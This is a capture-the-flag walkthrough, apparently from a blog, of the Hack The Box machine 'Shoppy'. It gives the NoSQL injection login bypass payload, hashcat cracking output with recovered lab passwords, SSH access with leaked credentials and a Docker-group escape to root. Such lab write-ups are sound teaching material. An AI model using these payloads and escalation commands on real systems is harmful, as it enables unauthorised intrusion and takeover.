Shoppy was a easy linux machine, which was vulnerable to NOSQL injection. Exploiting NOSQL injection, we got password hash of all users. After cracking the hash of one user, the Mattermost server was accessed, where we discovered one of the users’ SSH credentials. After gaining access to the box, the credentials of another user were retrieved from the password-manager binary. After escaping a Docker container, we escalated our privileges to root.
RECON
NMAP
Starting with nmap, nmap shows only port 22(ssh) , 80(http) are open.
- port22: OpenSSH
- port80: nginx1.23.1: redirects tohttp://shoppy.htb
1
2
3
4
5
6
7
8
9
$sudo nmap 10.10.11.180
Starting Nmap 7.92 ( https://nmap.org ) at 2022-12-16 12:40 +0545
Nmap scan report for shoppy.htb (10.10.11.180)
Host is up (0.32s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 5.15 seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$sudo nmap -sC -sV -p 22,80 10.10.11.180 -oN shoppy.nmap
Starting Nmap 7.92 ( https://nmap.org ) at 2022-12-16 12:41 +0545
Nmap scan report for shoppy.htb (10.10.11.180)
Host is up (0.28s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 9e:5e:83:51:d9:9f:89:ea:47:1a:12:eb:81:f9:22:c0 (RSA)
| 256 58:57:ee:eb:06:50:03:7c:84:63:d7:a3:41:5b:1a:d5 (ECDSA)
|_ 256 3e:9d:0a:42:90:44:38:60:b3:b6:2c:e9:bd:9a:67:54 (ED25519)
80/tcp open http nginx 1.23.1
|_http-title: Shoppy Wait Page
|_http-server-header: nginx/1.23.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.59 seconds
Port - 80
On Browsing 10.10.11.180 it redirects us to shoppy.htb . so adding it to our /etc/hosts file.
1
2
$cat /etc/hosts
10.10.11.180 shoppy.htb
Visiting http://shoppy.htb/ revealed a straightforward countdown page announcing the upcoming release of Shoppy Beta.
Directory Fuzzing
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
$sudo ffuf -u http://shoppy.htb/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://shoppy.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
________________________________________________
# directory-list-2.3-small.txt [Status: 200, Size: 2178, Words: 853, Lines: 57]
images [Status: 301, Size: 179, Words: 7, Lines: 11]
login [Status: 200, Size: 1074, Words: 152, Lines: 26]
admin [Status: 302, Size: 28, Words: 4, Lines: 1]
assets [Status: 301, Size: 179, Words: 7, Lines: 11]
css [Status: 301, Size: 173, Words: 7, Lines: 11]
Login [Status: 200, Size: 1074, Words: 152, Lines: 26]
js [Status: 301, Size: 171, Words: 7, Lines: 11]
Found a login page. http://shoppy.htb/login
After testing it for login bypass using sql injection it did not work.
Authentication Bypass NoSQL
After couple minutes of experimenting with the authentication logic, we notice that it may be a MongoDB NoSQL database running.
We can bypass the authentication logic via: admin'||'1==1 which always returns true.
Once we’re logged in, we see a minimalistic admin panel.
Entering the same payload on search bar .we get a list of users and their hashes.
Hash cracking
Using hashcat to crack obtained md5 hash.
1
2
3
4
$sudo hashcat -m 0 hash /usr/share/wordlists/rockyou.txt
$sudo hashcat -m 0 --show hash
6ebcea65320589ca4f2f1ce039975995:remembermethisway
we were able to crack hash for the user josh.Tried to use this credential to login into the SSH account of user josh but got login failed.
Vhost Discovery via ffuf
Using ffuf to enumerate vhosts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$sudo ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt -u http://shoppy.htb -H "Host: FUZZ.shoppy.htb" -mc 200
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://shoppy.htb
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt
:: Header : Host: FUZZ.shoppy.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200
________________________________________________
mattermost [Status: 200, Size: 3122, Words: 141, Lines: 1]
Vhost Bruteforce found a new host mattermost.shoppy.htb. Let us add it to our hosts file.
1
2
$cat /etc/hosts
10.10.11.180 shoppy.htb mattermost.shoppy.htb
on browsing http://mattermost.shoppy.htb it redirects us to a login page.
we found out that we can login with the credentials of josh user found earlier.
Going through the webpage we found out credentials for jaeger user on the Deploy Machine Channel.
Shell as Jaeger
We can now ssh into the box using this credentials. jaeger: Sh0ppyBest@pp!
1
2
3
4
5
6
7
8
9
10
11
12
$sudo ssh [email protected]
Connecting to 10.10.11.180:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
Linux shoppy 5.10.0-18-amd64 #1 SMP Debian 5.10.140-1 (2022-09-02) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
/usr/bin/xauth: file /home/jaeger/.Xauthority does not exist
jaeger@shoppy:~$
User jaeger is allowed to run password-manager as deploy.
1
2
3
4
5
jaeger@shoppy:~$ sudo -l
Matching Defaults entries for jaeger on shoppy:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jaeger may run the following commands on shoppy:
(deploy) /home/deploy/password-manager
But when we try to run password-manager as deploy user. it prompts us for master password.
1
2
3
4
jaeger@shoppy:/home/deploy$ sudo -u deploy /home/deploy/password-manager
[sudo] password for jaeger:
Welcome to Josh password manager!
Please enter your master password:
Tried to use the same password found earlier of user jaeger i.e Sh0ppyBest@pp! but it didnot work.
Shell as Deploy
on closely checking at the contents of password-manager found in the home directory of deploy user , we can see that the password as Sample. Password-manager file contains the credential deploy : Deploying@pp!
1
2
3
4
5
6
7
jaeger@shoppy:/home/deploy$ sudo -u deploy /home/deploy/password-manager
Welcome to Josh password manager!
Please enter your master password: Sample
Access granted! Here is creds !
Deploy Creds :
username: deploy
password: Deploying@pp!
we can use this credentials to switch user as deploy.
1
2
3
4
jaeger@shoppy:/home/deploy$ su - deploy
Password:
$ whoami
deploy
Shell as Root
on checking the id of deploy we can see that deploy is a member of docker group.We probably are in a docker container .
1
2
deploy@shoppy:~$ id
uid=1001(deploy) gid=1001(deploy) groups=1001(deploy),998(docker)
we can escape the docker container and esclate our privilege as root using the following docker command.
1
2
3
4
5
6
deploy@shoppy:~$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
#
and we are root.









Comments powered by Disqus.